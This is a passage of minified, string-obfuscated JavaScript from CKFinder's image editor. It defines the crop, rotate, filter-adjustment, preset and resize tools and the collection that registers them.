n=!1;e.get(S("*JOYG@^B")).forEach(function(e){e.get(S("\x19ntsq"))===S("\x19Hth|jz")&&(n=!n)}),t=(n?e.get(S("3]XWP]q_R[UJ")):e.get(S("\x1bup\x7fxEvKGPM")))/this.viewModel.get(S("C)$>\x15-'..>\x1a'+$9")),e.get(S("\x13uvb~wwi")).push({tool:this.get(S("D+'*-")),data:{width:parseInt(t*this.viewModel.get(S("\x10cw}ppd@q}ns")),10),height:parseInt(t*this.viewModel.get(S("\x16e}w~~nU{vGIV")),10),x:parseInt(t*this.viewModel.get(S("\nyicjjbI")),10),y:parseInt(t*this.viewModel.get(S(")XNBIK]i")),10)}}),this.closeCropBox()},openCropBox:function(){var e=this.get(S("/UU[G}XWP]}[O]")).get(S("\x15uvuxt")).renderingCanvas,t=s(e).width(),n=s(e).height(),i=parseInt(t/2,10),r=parseInt(n/2,10);this.viewModel.set({maxRenderWidth:t,maxRenderHeight:n,renderWidth:i,renderHeight:r,renderX:parseInt((t-i)/2,10),renderY:parseInt((n-r)/2,10)}),this.cropBox=new o({finder:this.collection.finder,model:this.viewModel}),this.cropBox.render().$el.appendTo(s(this.get(S("-KKYE{^URSsYM[")).get(S("\x15uvuxt")).renderingCanvas).parent()),this.set(S(" HQuMVOEDL"),!0)},closeCropBox:function(){this.cropBox&&this.cropBox.destroy(),this.set(S("'AZ|B_DLCU"),!1)},saveDeferred:function(t,e){var n,i;return i=(n=new s.Deferred).promise(),e.then(function(e){e.crop(t.width,t.height,t.x,t.y).render(function(){n.resolve(this)})}),i},getActionData:function(){return this.viewModel}})}),CKFinder.define(S("+XHV[\x11ryu][RRJ\x16n^QMR^4$1l\x01!/3\x01$+,)b\x1c $0&6z19#"),[],function(){return S('8\x05^RJ\x1d]S!21~f&-!e,#f>":.$4\x7f0;;"%75)v53.*\x14\x12@]nlZ\x05\x1d\x1d\x1e\x04\x02M\x07\vMS\x11\x18\x12X\x13\x1eU\v\x15\x0f\x1d\t\x1bRaovjgiidc~cxi/.{qs{}ppn*:ba&<tj1T@@JJAC_\bTW\t\fIO[Q\x1c[P[[\v\x15[R\\\x16NRJ^4$o/!#2eh-+?-`\',??"<\'ht,#fz2(s2>\x0e\x06L\x07\r\x17FZUIM\x07\x18\x1fI\x12\r\x1d\x17\x15\0\x0e\rHG\x04\x07\t\x15\x1a\x16\v{z=~y\'8|s4*bx#bn~v<vp|b^ux}~2oqkAUGbJQOdDFI@[D]J\x10LO\x0f\x1bWCCLVT\x0564\x02]556,*e/#uk) *`+&}#=\'5!3z;5587*7,\x05CB\x17\x05\x07\x0f\t\f\f\x12VN\x16\x15RP\x18\x06]\0\x14\x14\x1e\x16\x1d\x1f\x03\\\0\x03] ecwe(odgg7)ofh"b~fr`p;eq~ro>=z~T@\x0fJGJHWGZ\x17\tWV\x11\x0fYE\x1c_U[Q\x19\\PH\x1b\x01\0\x1e\x18,50d98*".=10sr32"85; .-h%$xe\'&c\x7f\t\x15L\x0f\x05\v\x01I\r\r\x03\x1f%\0\x0f\b\x15_\0\x1c\0\x14\x02\x12;\x15\x15\x18\x17\n\x17\fe!\x7f~8*dr|}ee2\x072 txd-\x1e')}),CKFinder.define(S('\x1d]TfHLGAW\tjGM_GI^\x01jTXFzYTQR\x17oS^KN\x11m/5#7!\x13/"?'),[S("B\0\x0f\x03/),,8d\x199'#\x7f\x1a7*\x17:22"),S("B\0\x0f\x03/),,8d\x1a$+8#~\x102'0y\x1e,<7\r58)"),S("2GQMB\x16{r|RRY[Mo\x15'.4)'3-:e\x0e($:\x06=056{\x079#9-?u82*")],function(t,e,n){"use strict";return e.extend({name:S("!pLPDRB~@O\\"),template:n,ui:{clockwise:S("\x120w~p:}p7isi\x7fkE\fAOKFMPAZO"),antiClockwise:S('?c")%i /j:&>*8(c.>%;08:5</0)>')},events:{"click @ui.clockwise":S("8VTxPR]T7(1&"),"click @ui.antiClockwise":S("\x17ww[uht]sOBITMVC"),"keydown @ui.clockwise":function(e){e.keyCode!==t.space&&e.keyCode!==t.enter||this.onClockwise()},"keydown @ui.antiClockwise":function(e){e.keyCode!==t.space&&e.keyCode!==t.enter||this.onAntiClockwise()}},onClockwise:function(){this.model.unset(S("-BNCE`\\@TB^WW{U[Q["),{silent:!0}),this.model.set(S("$IGT\\{E_MYG@^p\\TXP"),90)},onAntiClockwise:function(){this.model.unset(S("\x16{yjnIsi\x7fkINLbJBJB"),{silent:!0}),this.model.set(S("$IGT\\{E_MYG@^p\\TXP"),-90)}})}),CKFinder.define(S("=}t\x06(,'!7i\n'-?')>a\n48&\x1a9412w\r540.q\r\x0f\x15\x03\x17\x011\t\b\x04"),[S("?*07&6<"),S("\vnlmdr~|v"),S("\x1fcjdJJACU\x07dEOYAK\\\x1ftVZ@|[V_\\\x15oSRRLo\x15-,("),S(".l{w[]PPD\x18uV^NPXM\x10\x05%+7\r(' -f\x1c\"):=`\x02>&2 0\0>=.")],function(r,n,e,t){"use strict";return e.extend({defaults:{name:S("C\x16*2&<,"),viewClass:t,view:null,rotationApplied:!1},initialize:function(){var t=this;function e(){var e=t.get(S(" DFJPlKFOLnJXL")).get(S("\x1fABVJKKU"));e.remove(e.where({tool:t.get(S("\x10\x7fs~q"))})),t.viewModel.set(S("/Q_U_Q"),0),t.viewModel.set(S('>S!26\x11+1\'3!&$\n"*"*'),0)}this.viewModel=new n.Model({angle:0,lastRotationAngle:0,tabindex:this.get(S("\x15bvzpt\x7fye"))}),this.viewModel.on(S("+OEOAWT\b_UFBeWM[OURP~.&.&"),function(e,t){this.get(S("\fhjfdX\x7frspRvlx")).get(S("@ !7-*(4")).push({tool:this.get(S("\x18w{vy")),data:t}),this.set(S("<OQK!5+,*\x0467$ //"),!1),this.collection.requestThrottler()},this),this.collection.on(S("=JW2.67( "),function(e){this.get(S("*YCYO[Y^\\rDEZ^]]"))||(e.rotate(this.viewModel.get(S("/\\PAGfZBVLPUU}SYS%"))),e.render(),this.set(S("3FZBVLPUU}MNS)$&"),!0))},this),this.collection.on(S("#PJIK\x12[OXIY\x14")+this.get(S("%HFEL")),e),this.collection.on(S("2G[ZZ\rJ\\I^H\x07_S,"),e)},saveDeferred:function(t,e){var n,i;return i=(n=new r.Deferred).promise(),e.then(function(e){e.rotate(t).render(function(){n.resolve(this)})}),i},getActionData:function(){return this.viewModel}})}),CKFinder.define(S("7L\\BO\x1d~uy)/&&6j\x12\"%9&*8(=`\x155;'\x1d870=v\x1b?6(-+N\x05\r\x17"),[],function(){return S('*PWS\x0eFD\x1fTZXASEK\x03\x1a]UQJZ2a?>Ny".>i)\'->=rr295y0?z>06/9/|ajh^\x0f\x05\x07\x03\vH\n\x06\n\x1f\x1eSM\x13\x1a\x14^\x11\x1c[\x11\x11\x15\x0e\x1e\x0eP\x17\x1coo"vm(dsf)\x7fb!oza=xq|z8zr~m:nu0w|OO\x0fX_\x18\x06AAE^N^\x03GL__\x12NI\x17\x16QWK\x07\x19GF\x03\x1f&(.7!7h))$/k10lq+*os2<:#=+t7=?;3@\x1c\x1f_K\t\x07\x05\r\x05TaeQ\x07\x01\0\x04\x06S\x17\x19\x17\x04\vDX\x18\x17\x1bS\x1ai,djhqcu%zfbhh|-0\x7fs~q(4lc$:}uqjzR\x0fLBI@\x06ZU\v\nBH\x10\fTK\f\x12U]YBRJ\x17TZQX\x1eB=cb.-+{e32wk*$";5#|0;;0>?w722}#"BkkjDEF\n\t\x11WI\x17\x16SO\x16\x18\x1e\x07\x11\x07X\x14\x17\x17\x1c\x12\x1bS\x13\x1ex!\x7f~&%usmy7)wv3/vx~gqg8tww|r{3mkEQ\x02^Y\x07\x06QIE_N\x11\x0fUT\r\x11TZXASE\x16ZUUZTY\x11)/+7d8;eh=3;)pl=1?56v__^xyz?=)?r\x06\b\x0e\x17\x01\x17[E\x13\x12WK\n\x04\x02\x1b\x15\x03\\\x1d\x15\x18\x13W\x05\x04X[\x18\x1c\n\x1e-hljplgk5+qp1-hf|ewa:vyy~p}5uswk\0\\_\x01\x04QGEAGNNT\x10\fTK\f\x12Z@\x1bBVZPT_YE\x1eB=c|Ixj".>w@07332Z')}),CKFinder.define(S("\x1c^UYIOFFV\nkHL\\FN_\x02kKYE{^URS\x18nP_LO\x12\x7f[*417\x12,#0"),[S("\x10{cfqgo"),S("-LNSZP\\ZP"),S("E\x05\f\x0e $/)?a\x1994% {\x177$=v\x13/90\b6\x05\x16"),S("\x1aoyej>cjdJJACU\x07}OF\\AO[UB\x1dvP\\B~UX]^\x13|ZU526m *2")],function(r,o,e,t){"use strict";return e.extend({isSliding:!1,applyFilterInterval:null,lastFilterEvent:null,name:S("\x1c\\zuURVuM@Q"),template:t,events:{"slidestart .ckf-ei-filter-slider":S("\x1epNrNJ@@uSI[^"),"slidestop .ckf-ei-filter-slider":S("8VThPTZZ\x135-3"),"change .ckf-ei-filter-slider":S("\x1fOOdJHQCU"),"keyup .ckf-ei-filter-slider":S("5YY~PVOYO")},initialize:function(){this.model.get(S("\x0ense{eqS\x7f{l|hh")).on(S("+^H]JD"),function(){this.render()},this)},onSlideStart:function(){this.isSliding=!0},onSlideStop:function(e){this.isSliding=!1,this.applyFilters(e)},onRender:function(){this.$el.trigger(S("C'7#&<,"))},onFilter:function(e){var t=this;t.isSliding||(this.lastFilterEvent=e,this.applyFilterInterval||(this.applyFilterInterval=setInterval(function(){100<Date.now()-t.lastFilterEvent.timeStamp&&(t.applyFilters(t.lastFilterEvent),clearInterval(t.applyFilterInterval),t.applyFilterInterval=null)},100)))},applyFilters:function(e){var t,n,i;i=this.model.get(S("\x14tucqo\x7f]uqjzRR")),n=r(e.currentTarget).data(S("/VX^GQG")),(t=i.where({filter:n})[0])||(t=new o.Model({filter:n}),i.push(t)),t.set(S(" WCOQ@"),r(e.currentTarget).val())}})}),CKFinder.define(S("\rMDVx|wqg9Zw}owyn1ZDHVjIDAB\x07}ED@^\x01nT[G@@aYXT"),[S("\na}xk}i"),S("\x18{{xw\x7fqqE"),S("\vycjjbbq|fp"),S("\x1d]TfHLGAW\tjGM_GI^\x01jTXFzYTQR\x17mUTPN\x11k/.."),S("9ypzTP[%3m\x0e+!3+-:e\x0e($:\x06=056{\x03?2/*u\x1a87+,\x147\v\x06\x13")],function(r,o,i,e,s){"use strict";return e.extend({defaults:function(){var t=this.collection.finder.config,e=[{name:S('"AVLAO\\GOX_'),icon:S("5U\\^\x14XIUZVK.$10"),config:{min:-100,max:100,step:1,init:0}},{name:S("/S^\\GFTEC"),icon:S("\x10ryu9vyylk{hh"),config:{min:-100,max:100,step:1,init:0}},{name:S("+_LZZBPFZ[["),icon:S("+OFH\x02CPFFFTB^WW"),config:{min:-100,max:100,step:1,init:0}},{name:S("\x15`~zk{u\x7fx"),icon:S("<^UYm7+!6$($-"),config:{min:-100,max:100,step:1,init:0}},{name:S("@$:3+635-"),icon:S("\x0el{w?vleydmk\x7f"),config:{min:-100,max:100,step:1,init:0}},{name:S("0YGV"),icon:S("\x14v}q5qo~"),config:{min:0,max:100,step:1,init:0}},{name:S("%UBX@K"),icon:S("\x1e|KG\x0fPAUOF"),config:{min:0,max:100,step:1,init:0}},{name:S("\x14rwzux"),icon:S("\x0fszt>st{zy"),config:{min:0,max:10,step:.1,init:1}},{name:S("(GEB_H"),icon:S("<^UYm/-*7 "),config:{min:0,max:100,step:1,init:0}},{name:S("\x11q\x7f}e"),icon:S("9YPZ\x10]S)1"),config:{min:0,max:100,step:1,init:0}},{name:S("\x13g}weh|t"),icon:S("\x13w~p:kq{ilxp"),config:{min:0,max:100,step:1,init:0}},{name:S("$VRFKBhGY_"),icon:S("7[R\\\x16^QKM"),config:{min:0,max:20,step:1,init:0}}],n=i.filter(e,function(e){return i.contains(t.editImageAdjustments,e.name)});return{name:S("&fLC_XX"),viewClass:s,view:null,filters:n}},initialize:function(){var i=this,n=new o.Collection;function e(){var e=i.get(S("$@BN\\`GJKHjNDP")).get(S("\x14tucqvth"));e.remove(e.where({tool:i.get(S("(GKFI"))})),n.reset()}n.on(S("\x1azxy"),function(){i.collection.resetTool(S("7hK_HYIM"))}),i.collection.on(S("'\\FEG\x16_K\\UE\b")+i.get(S("D+'*-")),e),i.collection.on(S('7LVUW\x06O[L%5x"()'),e),n.on(S("!AKEKAB"),function(){var e,t,n;t=(n=i.get(S("\x1ezDHVjIDABlH^J")).get(S("2RWA_XVJ"))).where({tool:i.get(S("3ZT[R"))})[0],e=this.toJSON(),t||(t=new o.Model({tool:i.get(S(":U]P["))}),n.push(t)),t.set(S("4QWCY"),e),i.collection.requestThrottler()});var r=new o.Model({filters:this.get(S("5P^TM_IO")),activeFilters:n,tabindex:this.get(S("6CY[SUXXF"))});this.on(S("\x1axt|pxE\x1bGGMQoJINOoMYO"),function(e,t){r.set(S("\rhf|t"),t.get(S("\x15p~t|")))}),this.collection.on(S("<IVM/56/!"),function(t){n.length&&n.clone().forEach(function(e){t[e.get(S("@'+/0 4"))](parseFloat(e.get(S("\x18o{wix"))))})}),this.viewModel=r,this.activeFilters=n},getActionData:function(){return this.viewModel},saveDeferred:function(e,t){var i=new r.Deferred,n=i.promise();return t.then(function(n){r.each(e,function(e,t){n[t.filter](parseFloat(t.value))}),n.render(function(){i.resolve(this)})}),n}})}),CKFinder.define(S("\x11fvla7TS_suxxl0tDOSHDRB[\x06oOEYgBQVW\x1cdGSD]MI\x15XRJ"),[],function(){return S("#_^X\x07A]\x04[^H]JDB\b\x13DGSD]M\x1aFA7\x02]556,*e%+):9vn.%)}4;~$'3$=-x{8<*>M\x11\x10\x06\x17\0\x12ZJ\x12\x11VL\x1d\x1c\n\x03\x14\x06]\x1a\x14\x1b\x12X\x04\x07Y\\\t\x1f\x1dioff|8$|s4*bx#znrx|wqm6je;$\x11\x15!wrG\x01AOEVU\x1a\nJAM\x01HG\x02@CW@QA\x1bGJ\\LRYJ\x1c\x1f!-6~f>=zh98.?(:a<0068u+*zyue|&%b@\x11\x10\x06\x17\0\x12I\x04\b\b\x0e\0M\x13\x12zM]\x11\x01\x01\x02\x18\x16Gp\0\x07\x03\x03\x02\n")}),CKFinder.define(S("\x11QXR|xs}k5VsyksER\rf@LRnEHMN\x03{GJGB\x1dcFPERLJlRYJ"),[S("(\\DOI_]L_CW"),S("<WOJ%3;"),S("E\x05\f\x0e $/)?a\x1a$8>|\x1f0/\x147=?"),S("#gn`NFMOY\x03{GJGB\x1dqUFS\x18qM_VjT[H"),S("6C]AN\x1a\x7fvxV.%'1k\x11#*8%+?)>a\n48&\x1a9412w\t(>/8*,N\x05\r\x17")],function(t,l,n,e,i){"use strict";return e.extend({name:S('B\x136 5"<:\x1c"):'),template:i,events:{"click .ckf-ei-preset":S('"LJuTB[L^'),"keydown .ckf-ei-preset":function(e){e.keyCode!==n.space&&e.keyCode!==n.enter||this.onPreset(e)}},onRender:function(){var i,n,e=this.model.get(S("\x12u}ys"));this.finder.config.initConfigInfo.thumbs&&(t.forEach(this.finder.config.initConfigInfo.thumbs,function(e){var t=parseInt(e.split("x")[0]);!n&&240<=t&&(n=t)}),n&&(i=this.finder.request(S("\x11tzxp,p}mNsip|"),{file:e})));i&&this.finder.config.initConfigInfo.thumbs||(i=this.finder.request(S(",DCNWT\bCFP@^]NoIP"),{file:e,maxWidth:240,maxHeight:80,noCache:!0}));var r=this.model.get(S("\x16Tyt{u")),o=t.uniqueId(S(",NEI\x1d")),s=l(S('"\x1fGDHQIZ\x14')).attr(S("\x1buy"),o).attr(S("8NS_HU"),240).attr(S("\fekfwyf"),240).css(S("@%+04)'>"),S("#JJHB")).appendTo(S("6UW]C")),a=this.$el.find(S("\x1c3}tF\fGJ\tUTB[L^")).toArray();!function e(){if(a.length){var t,n;t=l(a.shift()),n=t.data(S("\x17hk\x7fhyi")),r("#"+o,i,function(){this.revert(!1),this[n]().render(function(){t.find(S("\fdch")).attr(S("B06&"),this.toBase64()),e()})})}else s.remove()}()},onPreset:function(e){this.model.set(S("\x1az\x7fiwiE"),l(e.currentTarget).data(S("1BAQFSC")))}})}),CKFinder.define(S("\x13W^P~v}\x7fi3Pq{UMGP\v`BN\\`GJKH\x01{_^^@\x1beDRK\\NHhRQS"),[S("B)50#51"),S("\x13a{rrjjytnx"),S("\x1d|~CJ@LJ@"),S(":xw{WQ$$0l\t*\"2$,9d\t)';\x19<341z\x02875)t\b213"),S("\x0eL[W{}ppd8Uv~npxm0eEKWmHG@M\x06|BIZ]\0`CW@QAEaQ\\M")],function(r,i,t,e,o){"use strict";return e.extend({defaults:function(){var t,e,n;return t=this.collection.finder.config,e=[{name:S("4VZVJPNB")},{name:S("\x1c~qqCDLWVDRB")},{name:S("\nh~b}|@c}pqfe")},{name:S("9]WSJWQ'\x127-")},{name:S("?'37-#<")},{name:S("\x17px`bX|gl")},{name:S("1ZVY\\XPOXC")},{name:S("\x11zvfXw}}jnb")},{name:S("C.$46=,9")},{name:S("\x1cqqrO")},{name:S("2_[CS")},{name:S("\x1dppSUCOCLG")},{name:S("'GENiCBZ")},{name:S("-A]Q_UVdPS[")},{name:S("\v|d`g\x7f}w")},{name:S("/CX\\p]AO")},{name:S("/CD\\A]FS")},{name:S("*]ECZNWT")}],n=i.filter(e,function(e){return i.contains(t.editImagePresets,e.name)}),{name:S(",}\\JCTF@"),viewClass:o,view:null,presets:n}},initialize:function(){var i=this,n=new t.Model({Caman:this.get(S("C\x07$+&&")),active:null,presets:this.get(S("9JIYN[K3")),tabindex:this.get(S("\x1fT@@JJAC_"))});function e(){var e=i.get(S('=[[)5\v.%"#\x03)=+')).get(S("\x1az\x7fiwpNR"));n.set(S("\x12rwa\x7fa}"),null),e.remove(e.where({tool:i.get(S("\x0eaq|w"))}))}n.on(S("+OEOAWT\bRWA_A]"),function(e,t){var n;t&&(i.collection.resetTool(S("\x1b]ytjSU")),(n=i.get(S("\x1a~xtjVM@EF`DRF")).get(S("\vmnzf\x7f\x7fa"))).remove(n.where({tool:i.get(S("4[WZ]"))})),n.push({tool:i.get(S("\x12}uxs")),data:t}),i.collection.requestThrottler())}),i.collection.on(S("\vxe|`de~v"),function(e){var t=i.viewModel.get(S("D$%3!?/"));t&&e[t]()}),i.collection.on(S("7LVUW\x06O[L%5x")+i.get(S("-@N]T")),e),i.collection.on(S("$QIHD\x13XN_HZ\x15Q]^"),e),this.on(S('7[Q[U[X\x04Z$(6\n)$!"\f(>*'),function(e,t){n.set(S("D#/+-"),t.get(S("B%-)#")))}),this.viewModel=n},saveDeferred:function(t,e){var n,i;return i=(n=new r.Deferred).promise(),e.then(function(e){e[t]().render(function(){n.resolve(this)})}),i},getActionData:function(){return this.viewModel}})}),CKFinder.define(S("'\\LR_\rneiY_VVF\x1abRUIVZHXM\x10\x05%+7\r(' -f\x18.?$4*~5='"),[],function(){return S("\f1jff1q\x7fufe*:ls6{ow{\r@\0\x1d.,\x1aCA_\nH@L]\\\r\x13QXR\x18S^\x15K_HUG[\x12#.,76**4e $;99=mn[[Zh<8'--z5=0;bB\x02\t\x056\0\x15\x0e\x12\f=\x02\b\x19\x06MP\x07\x13\x1f\x01\x10KU\x03\x02G[\x15\tP\x1birroe|Qnl}b+qp,/dppzzqso%;a`!=wk\x0eUCAMKBBP\tWV\x0e\x13$&9\rB\x13WYWDK\x04\x18XW[\x13Z)l0&7,<\"e*%%8?!##|&6,!ti eu+bWWV\\\b\f\x13\x11\x11F\t\t\x04\x0fVN\x0e\x05\t\"\x14\x01\x1a\x0e\x10>\x12\x11\x1e\x12\x0f^]\b\x1eltg>&~}:(`~%hd}\x7f|pk[q|q\x7fl9gf>=j~BHLGA]\x1b\x05SR\x17\vEY\0[QS[]PPN\x17ED\x18\x05647\x030a!/%65zj*!-a('b\"4!:.0{477.)31-r\x14\x04\x1a\x17F[\x1d\x1cUI\x03\x1fB\x01\x0f\x01\x17_\x07\x1d\x1d\x01\x05Y\b\x10\x02\x1e\x10.\x16\x10ru\x7f~8*v9\x02\x006$hdx1\x1a-=w}c(\x1d$u{yyq \x15)ZY\x1e\x04LR\tDHDL\x02HJFDx_RSP\x18\\]\\JzOM[\\4\x13#7-*f:5CCw%#>:$q&*$0ku;1?87?1'BA\x16\x02\x06\f\b\x03\r\x11WI\x17\x16SO\x19\x05\\\x07\x15\x17\x1f\x19\x1c\x1c\x02[\x01\0\\_n`of9'eln[oxewkDutbRgestlK{our<?[Z\x1d\x03MQ\bLMLZj_]KLDcSG]Z\x16JEZR^_V[[}c!+!&-\",k10s03o40&2y<586)5(a\x7f%$_A\v\x17J\t\x07\t\x0fG\x0e\x02\x1eMSRPV\x1e\x07\x06R\v\n\x14\x1c\x1c\x0f\x07\x06A@}|pjcmr|s6wv.3\x043?}sqqy(\x1d${oohrp?IE\x1f\x01GN@\nM@\x07YI^GUU\x1cSCDYO\x15\x18M[YUSZZ8|`8?xf.<g>*.$ +5)r.)wv39-;v5>11]C\x01\b\x02H\x12\x0e\v\x02HK\b\f\x1a\x0e]\x18\x11\x1c\x1a\x05\x19\x04E[\x01\0C]\x17\v.mcmc+bnz)76,*b{b6onxppccb%$a`lvGIVX_\x1a[Z\n\x17QP\x11\rG[\x1e]S]S\x1bSSQMsV]Z[\x11!12/=e;:tf(>89!!n[")}),CKFinder.define(S("7{r|RRY[Mo\f-'1)#4g\f.\"8\x04#.74}\x05=0!$w\v?(5';\t\t\x04\x15"),[S('@\x02\t\x05-+"":f\x1f?%!a\x045(\x11<00'),S("<~uy)/&&6j\x10.->9d\x0e,=*\x7f\x18&69\x03?2/"),S("\x16c}an:_VXvNEGQ\vqCJXEK_I^\x01jTXFzYTQR\x17k_HUG[\x11$.6")],function(t,e,n){"use strict";return e.extend({name:S("5dRKP@^jT[H"),template:n,className:S("*HGK\x03JY\x1c@VG\\LR\x15ZUUHOQS3"),ui:{width:S('6^VIOOgS_R%|` /#\x14"; 0.\x1b$*;8s\x0f'),height:S("@(,311\x1d))$/vn.%)\x024!:.0\x1e21>2/~\0"),keepAspectRatio:S("\x11{}d`bLvxw~!?}tFsGPM_ClMLZj_]KLDcSG]Z\x14j"),apply:S("'\vJAM\x01HG\x02BTAZNP\x1bVHIVB")},triggers:{"click @ui.apply":S('B"45*>')},events:{"change @ui.width":S("7WWmRXIV"),"change @ui.height":S("4ZX\x7f]P]SH"),"change @ui.keepAspectRatio":S("0^\\rGESTLk[OUR"),"keyup @ui.keepAspectRatio":function(e){e.keyCode!==t.space&&e.keyCode!==t.enter||(e.preventDefault(),e.stopPropagation(),this.ui.keepAspectRatio.prop(S("-MGURYVP"),!this.ui.keepAspectRatio.is(S("#\x1eFNBKBOO"))).checkboxradio(S("\x10cwufpe\x7f")).trigger(S("\x1fCICMC@")))},"keydown @ui.apply":function(e){e.keyCode!==t.space&&e.keyCode!==t.enter||this.trigger(S("\x1azlmrf"))}},modelEvents:{"change:realWidth":S("9H^RY[M"),"change:displayWidth":S("(ZO_{DJ[X"),"change:displayHeight":S("/CTF{Q\\Q_L")},onRender:function(){this.$el.trigger(S("9YIY\\JZ"))},onAspectRatio:function(){var e=this.ui.keepAspectRatio.is(S("\r4lxtqxqq"));this.model.set(S("+GHK_qBBVWAdVLPU"),e),e&&this.onWidth()},onWidth:function(){if(!this.dontRender&&!(this.model.get(S("\rjfca~rmB\x7fslq"))<0)){var e=parseInt(this.ui.width.val(),10);(isNaN(e)||e<=0)&&(e=1);var t=this.model.get(S("\x19h~}qIvDUJ"));t<e&&(e=t);var n=this.model.get(S('>[)22/%<\x0e"!."?'));if(this.model.get(S(" JGFTdUWMJ^yMYG@"))){var i=t/this.model.get(S("-\\JQ]zV]R^C"));n=parseInt(e/i,10)}n<=0&&(n=1),this.updateSizes(e,n)}},onHeight:function(){if(!this.dontRender&&!(this.model.get(S("\noe~~cqhZv}r~c"))<0)){var e=parseInt(this.ui.height.val(),10),t=this.model.get(S("!PFEInBANB_"));(isNaN(e)||e<=0)&&(e=1),t<e&&(e=t);var n=this.model.get(S("1VZGEZVAnS_HU"));if(this.model.get(S("&LMLZj_]KLDcSG]Z"))){var i=this.model.get(S("([OJ@zGKDY"))/t;n=parseInt(e*i,10)}n<=0&&(n=1),this.updateSizes(n,e)}},updateSizes:function(e,t){this.model.set({displayWidth:e,displayHeight:t}),this.dontRender=!0,this.ui.width.val(e),this.ui.height.val(t),this.dontRender=!1},setWidth:function(){this.ui.width.val(this.model.get(S("A&*75*&1\x1e#/8%")))},setHeight:function(){this.ui.height.val(this.model.get(S("\fig|`}sj\\p\x7fppm")))},focusButton:function(){this.ui.apply.focus()}})}),CKFinder.define(S("\x12P_S\x7fy||h4QrzjLDQ\faAOSaDKLI\x02z@_]A\x1cfPE^B\\nTSQ"),[S("%LV]LXR"),S("&EIJAICCK"),S("\x1fcjdJJACU\x07dEOYAK\\\x1ftVZ@|[V_\\\x15oSRRLo\x15-,("),S('A\x01\b\x02,(#-;e\x06#);#5"}\x160<"\x1e58=>s\v7:\x17\x12M1\x01\x16\x0f\x1d\r?\x03\x0e\x1b')],function(r,e,t,n){"use strict";var i=e.Model.extend({defaults:{realWidth:-1,realHeight:-1,displayWidth:-1,displayHeight:-1,renderWidth:-1,renderHeight:-1,maxRenderWidth:-1,maxRenderHeight:-1,keepAspectRatio:!0}});return t.extend({defaults:{name:S(")xN_DTJ"),viewClass:n,view:null},initialize:function(){this.viewModel=new i({tabindex:this.get(S("E2&* $/)5"))}),this.collection.on(S("\x19sv}z{[AUC\x19V@GCQ"),function(){var e=this.get(S("/UU[G}XWP]}[O]"));this.viewModel.set({realWidth:e.get(S("4\\[V_\\mRXIV")),realHeight:e.get(S(",DCNWTzV]R^C")),displayWidth:e.get(S("8PWZ[XiV$5*")),displayHeight:e.get(S("E/*)./\x03)$)'$")),renderWidth:e.get(S("<O[Q$$0\x14-!2/")),renderHeight:e.get(S("\f\x7fkatt`[q|q\x7fl")),maxRenderWidth:e.get(S("*YICJJBf[W@]")),maxRenderHeight:e.get(S(",_KATT@{Q\\Q_L"))}),this.get(S("A4*!2")).on(S("=_O0-;"),function(){this.resizeView()},this)},this),this.collection.on(S("\x1ekONN\x19V@UB\\\x13KG@"),function(){var e,t;t=(e=this.get(S("\x1cxzvThOBC@bF\\H"))).get(S("\x18pwz{xWqFN")),this.viewModel.set({realWidth:t.width,realHeight:t.height,displayWidth:t.width,displayHeight:t.height,renderWidth:e.get(S("&UMGNN^zGKDY")),renderHeight:e.get(S("D7#),,8\x03)$)'$")),maxRenderWidth:e.get(S('"QAKBBZ~COXE')),maxRenderHeight:e.get(S("\x10cw}ppd_}p}sh"))})},this)},resizeView:function(){var e,t,n,i=this.viewModel,r=this.get(S("\x0fuu{g]xwp}]{o}")),o=i.get(S("&CAZZGMTyFTEZ")),s=i.get(S("\x0ftxacxto_}p}sh")),a=i.get(S("2^UMdRV]_IkTZK(")),l=i.get(S("\x12~umDrv}\x7fiTxwxHU"));l<s||a<o?(e=o<s?l/s:a/o,t=parseInt(e*s,10),n=parseInt(e*o,10)):(n=o,t=s),i.set({realWidth:o,realHeight:s}),r.get(S(":Z_IWP.2")).push({tool:this.get(S("D+'*-")),data:{width:o,height:s}}),r.set({imageWidth:o,imageHeight:s}),r.get(S("2PUXWY")).resize({width:n,height:t}),this.collection.requestThrottler(),this.get(S(";JT[H")).focusButton()},saveDeferred:function(t,e){var n=new r.Deferred,i=n.promise();return e.then(function(e){e.resize({width:t.width,height:t.height}).render(function(){n.resolve(this)})}),i},getActionData:function(){return this.viewModel}})}),CKFinder.define(S("7{r|RRY[Mo\f-'1)#4g\f.\"8\x04#.74}\x07;::$"),[S("B6*!#5;*%9)"),S("2YE@SEA"),S("@## /'))-"),S("\x13W^P~v}\x7fi3Pq{UMGP\v`BN\\`GJKH\x01{_^^@\x1bvDXHmUTP"),S("*hgkGATT@\x1cyZRBT\\I\x14yYWK\t,#$!j\x12('%9d\x1e\":.$4\x06<;9"),S("\x1b_VXvNEGQ\vhIC]EOX\x03hJFDx_RSP\x19cWVVH\x13|ZU526\x17+**"),S("\x17[R\\rry{m\x0flMGQICT\x07lNBXdCNWT\x1dg[ZZD\x17iH^OXJL\x14.-/"),S(".l{w[]PPD\x18uV^NPXM\x10\x05%+7\r(' -f\x1e$#!=`\x024!:.0\x02875")],function(u,c,e,a,l,d,f,h){"use strict";return e.Collection.extend({initialize:function(){this.needRender=!1,this.isRendering=!1,this.on(S("\x13uqr"),function(e){e.set(S("\x16yyt\x7f"),e.get(S("5BXWU")).get(S("1\\RYP")))})},setupDefault:function(t,e){this.finder=t,this.Caman=e;var n=40;this.add({title:t.lang.editImage.resize,icon:S("B /#k5-:#1)"),tool:new h({tabindex:n},{collection:this}),tabindex:n}),this.add({title:t.lang.editImage.crop,icon:S("\x15u|~4yism"),tool:new a({tabindex:n+=10},{collection:this}),tabindex:n}),this.add({title:t.lang.editImage.rotate,icon:S("D&-!e;%?-9+"),tool:new l({tabindex:n+=10},{collection:this}),tabindex:n});var i=t.config.editImageAdjustments;if(i&&i.length){var r=new d({tabindex:n+=10},{collection:this});this.add({title:t.lang.editImage.adjust,icon:S(",NEI\x1dPVYAFB"),tool:r,tabindex:n}),u.forEach(r.get(S("\x16qqun~nn")),function(e){e.label=t.lang.editImage.filters[e.name]})}var o=t.config.editImagePresets;if(o&&o.length){var s=new f({Caman:e,tabindex:n+=10},{collection:this});this.add({title:t.lang.editImage.presets,icon:S("C'. j8;/8)9="),tool:s,tabindex:n}),u.forEach(s.get(S("\x14edrk|nh")),function(e){e.label=t.lang.editImage.preset[e.name]})}return this},setImageData:function(t){(this.editImageData=t).on(S("6TPXT\\Y\x07LZ.%'1\f /  